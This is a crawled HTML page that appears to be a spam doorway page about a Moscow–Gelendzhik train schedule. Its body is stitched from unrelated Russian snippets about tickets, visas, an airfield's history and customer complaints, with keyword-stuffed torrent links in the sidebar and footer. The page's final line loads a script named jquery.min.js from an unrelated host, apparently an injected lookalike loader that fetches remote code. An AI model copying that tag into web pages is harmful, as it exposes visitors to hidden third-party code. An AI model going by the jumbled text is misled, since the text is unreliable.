

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-rzhd-moskva-gelendzhik-poezd-raspisanie.html
body_size: 3576
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ржд москва геленджик поезд расписание - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ржд москва геленджик поезд расписание</h2>
                            </header>
                            <p>Купить билет на поезд Москва - Пятигорск онлайн по доступной цене на сайте РЖД Онлайн ☎: 8 (800) 707-36-39 Круглосуточная служба поддержки Быстрая покупка в режиме Онлайн. Сегодня существует множество ресурсов, на которых можно увидеть актуальное расписание электричек Москва — Тула. «Центр Услуг» предлагает Вашему вниманию статьи о том, как лучше путешествовать - в этой статье мы расскажем о том как совершить путешествие на юг России летом, куда поехать на юг, как добраться на российский курорт. Стандартный список необходимых документов размещен в разделе “Визы“. Как правило, максимальный срок рассмотрения заявления посольством достигает десяти календарных дней. В большинстве случаев виза оформляется. На маршруте №2, на городском автобусе работает два водителя посменно. Один водитель придерживается графика, а второй , в частности тот который работал 19.03.2019 и 20.03.2019г, график не соблюдает постоянно задерживает. Военный аэродром «Кольцово» был создан в 1930 году для нужд НИИ ВВС СССР. 15 мая 1942 здесь поднялся в небо первый советский ракетный самолёт БИ-1, пилотируемый Г. Я. Бахчиванджи. 10 июля 1943 в соответствии с приказом Главкома. Как добраться из Адлера в Абхазию самостоятельно: на автобусе, электричке, пешком или на такси? Какое расстояние и сколько это стоит. сказки для детей 4-5 лет мебельная фабрика тылибцева ижевск каталог турция ироссия 2016 год. 
Москва, ул. Кузнецкий мост 21/5, оф 2066 ДЕТСКИЕ ЛАГЕРЯ, ПРАЗДНИКИ,ЭКСКУРСИИ в России и за границей (495) 626-0823, 626-0307. Больше пользоваться не буду данной компанией!!! 3 день не могу забрать свою посылку, в первый день я поехал после работы предварительно посмотрев на оф сайте деловых линий расписание пункта выдачи, написано было. Купить билет на поезд Москва - Пятигорск онлайн по доступной цене на сайте РЖД Онлайн Электрички и поезда Тула Москва: расписание на сегодня и завтра, цена и стоимость билетов. Главная Полезная информация путешественникам Путешествие на юг России. Куда поехать Мы рады вам предложить гибкие тарифы на оформление виз в нашем визовом центре. Здесь Вы можете ознакомиться с маршрутами и расписанием общественного транспорта. 
Как добраться из Адлера в Абхазию самостоятельно: на автобусе, электричке, пешком или. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Аэродром Кольцово первого класса имеет две ВПП, 60 стоянок для самолётов, а также допуск. Москва, ул. Кузнецкий мост 21/5, оф 2066 ДЕТСКИЕ ЛАГЕРЯ, ПРАЗДНИКИ,ЭКСКУРСИИ в России Транспортная компания Деловые линии  Отследить груз, найти адреса терминалов, оставить. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-zosimova-pesni-skachat-besplatno.html">Зосимова песни скачать бесплатно</a></li>
                                <li><a href="xd4prs-dogovor-arendy-zagorodnogo-doma-skachat.html">Договор аренды загородного дома скачать</a></li>
                                <li><a href="xd4prs-repiter-shema-podklyucheniya.html">Репитер схема подключения</a></li>
                                <li><a href="xd4prs-zashifrovannye-zvonki.html">Зашифрованные звонки</a></li>
                                <li><a href="xd4prs-film-chernyy-les-skachat-torrent.html">Фильм черный лес скачать торрент</a></li>
                                <li><a href="xd4prs-skachat-knigi-skayrim.html">Скачать книги скайрим</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-transformery-2009-skachat-torrent-v-horoshem-kachestve.html">Трансформеры 2009 скачать торрент в хорошем качестве</a></li>
                                            <li><a href="xd4prs-skachat-igru-bezdna-duhi-edema.html">Скачать игру бездна духи эдема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-nemeckiy-slovar-video.html">Немецкий словарь видео</a></li>
                                            <li><a href="xd4prs-zabyl-parol-na-dvr.html">Забыл пароль на dvr</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-anime-nana-tekst-pesni.html">Аниме нана текст песни</a></li>
                                            <li><a href="xd4prs-take-that-rule-the-world-skachat-pesnyu.html">Take that rule the world скачать песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-stalker-anomalnaya-zona-cherez-torrent.html">Скачать сталкер аномальная зона через торрент</a></li>
                                            <li><a href="xd4prs-tverdye-metally-prezentaciya.html">Твердые металлы презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
